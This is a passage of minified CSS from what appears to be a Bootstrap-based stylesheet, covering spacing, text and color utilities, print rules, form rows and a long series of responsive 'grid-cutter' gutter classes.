25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-default{color:#dee2e6!important}a.text-default:focus,a.text-default:hover{color:#b2bcc5!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.form>.row,form>.row{margin-left:-3px;margin-right:-3px}.form>.row>[class*=col],form>.row>[class*=col]{padding-left:3px;padding-right:3px}.form .form-control,.form .form-control-margin,form .form-control,form .form-control-margin{margin-bottom:.225rem}.form label.form-control,form label.form-control{cursor:pointer}.form label.form-control:hover,form label.form-control:hover{border-color:#80bdff;color:#000}.form .input-group .form-control,form .input-group .form-control{margin-bottom:0}.form .input-group .form-control-mini,form .input-group .form-control-mini{width:35px;padding-left:3px;padding-right:3px;text-align:center;display:inline-block;flex:none}.grid-cutter-0>.row{margin-left:0;margin-right:0}.grid-cutter-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-60 .row>[class*=col]{padding-left:30px;padding-right:30px}@media (min-width:0) and (max-width:575px){.grid-cutter-xs-0>.row{margin-left:0;margin-right:0}.grid-cutter-xs-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-xs-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-xs-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-xs-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-xs-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-xs-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-xs-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-xs-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-xs-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-xs-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-xs-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-xs-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-xs-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-xs-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-xs-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-xs-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-xs-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-xs-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-xs-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-xs-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-xs-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-xs-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-xs-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-xs-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-xs-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-xs-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-xs-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-xs-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-xs-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-xs-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-xs-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-xs-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-xs-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-xs-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-xs-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-xs-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-xs-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-xs-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-xs-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-xs-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-xs-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-xs-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-xs-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:0){.grid-cutter-min-xs-0>.row{margin-left:0;margin-right:0}.grid-cutter-min-xs-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-min-xs-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-min-xs-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-min-xs-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-min-xs-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-min-xs-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-min-xs-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-min-xs-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-min-xs-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-min-xs-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-min-xs-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-min-xs-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-min-xs-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-min-xs-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-min-xs-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-min-xs-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-min-xs-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-min-xs-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-min-xs-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-min-xs-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-min-xs-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-min-xs-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-min-xs-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-min-xs-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-min-xs-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-min-xs-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-min-xs-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-min-xs-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-min-xs-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-min-xs-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-min-xs-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-min-xs-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-min-xs-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-min-xs-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-min-xs-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-min-xs-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-min-xs-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-min-xs-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-min-xs-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-min-xs-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-min-xs-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-min-xs-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-min-xs-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (max-width:575px){.grid-cutter-max-xs-0>.row{margin-left:0;margin-right:0}.grid-cutter-max-xs-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-max-xs-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-max-xs-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-max-xs-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-max-xs-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-max-xs-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-max-xs-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-max-xs-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-max-xs-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-max-xs-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-max-xs-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-max-xs-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-max-xs-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-max-xs-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-max-xs-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-max-xs-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-max-xs-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-max-xs-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-max-xs-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-max-xs-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-max-xs-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-max-xs-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-max-xs-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-max-xs-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-max-xs-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-max-xs-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-max-xs-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-max-xs-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-max-xs-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-max-xs-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-max-xs-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-max-xs-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-max-xs-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-max-xs-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-max-xs-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-max-xs-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-max-xs-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-max-xs-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-max-xs-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-max-xs-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-max-xs-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-max-xs-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-max-xs-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:576px) and (max-width:767px){.grid-cutter-sm-0>.row{margin-left:0;margin-right:0}.grid-cutter-sm-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-sm-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-sm-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-sm-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-sm-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-sm-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-sm-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-sm-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-sm-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-sm-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-sm-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-sm-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-sm-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-sm-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-sm-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-sm-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-sm-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-sm-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-sm-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-sm-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-sm-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-sm-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-sm-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-sm-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-sm-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-sm-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-sm-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-sm-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-sm-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-sm-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-sm-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-sm-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-sm-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-sm-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-sm-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-sm-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-sm-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-sm-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-sm-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-sm-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-sm-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-sm-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-sm-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:576px){.grid-cutter-min-sm-0>.row{margin-left:0;margin-right:0}.grid-cutter-min-sm-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-min-sm-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-min-sm-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-min-sm-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-min-sm-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-min-sm-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-min-sm-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-min-sm-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-min-sm-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-min-sm-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-min-sm-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-min-sm-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-min-sm-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-min-sm-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-min-sm-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-min-sm-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-min-sm-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-min-sm-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-min-sm-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-min-sm-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-min-sm-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-min-sm-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-min-sm-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-min-sm-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-min-sm-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-min-sm-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-min-sm-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-min-sm-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-min-sm-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-min-sm-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-min-sm-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-min-sm-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-min-sm-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-min-sm-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-min-sm-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-min-sm-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-min-sm-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-min-sm-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-min-sm-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-min-sm-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-min-sm-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-min-sm-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-min-sm-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (max-width:767px){.grid-cutter-max-sm-0>.row{margin-left:0;margin-right:0}.grid-cutter-max-sm-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-max-sm-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-max-sm-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-max-sm-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-max-sm-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-max-sm-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-max-sm-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-max-sm-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-max-sm-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-max-sm-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-max-sm-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-max-sm-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-max-sm-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-max-sm-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-max-sm-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-max-sm-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-max-sm-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-max-sm-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-max-sm-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-max-sm-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-max-sm-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-max-sm-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-max-sm-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-max-sm-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-max-sm-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-max-sm-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-max-sm-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-max-sm-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-max-sm-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-max-sm-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-max-sm-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-max-sm-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-max-sm-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-max-sm-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-max-sm-30 